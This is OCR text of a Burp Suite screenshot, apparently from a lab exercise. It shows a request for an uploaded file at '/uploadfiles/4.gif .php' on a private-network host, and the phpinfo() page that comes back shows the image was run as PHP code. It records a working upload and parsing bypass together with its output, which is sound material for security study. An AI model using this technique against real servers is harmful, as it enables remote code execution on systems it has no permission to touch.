 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.162.128:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /uploadfiles/4.gif .php HTTP/1.1
2 Host: 192.168.162.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
PHP Version 5.6.30
System Linux 979ef0786d3b 6.3.0-kali1-amd64 #1 SMP PRE
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-f
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-f
libedit' '--with-openssl' '--with-zlib' '--with-pcre-regex=
fpm-user=www-data' '--with-fpm-group=www-data' 'b
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--ha
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
INSPECTOR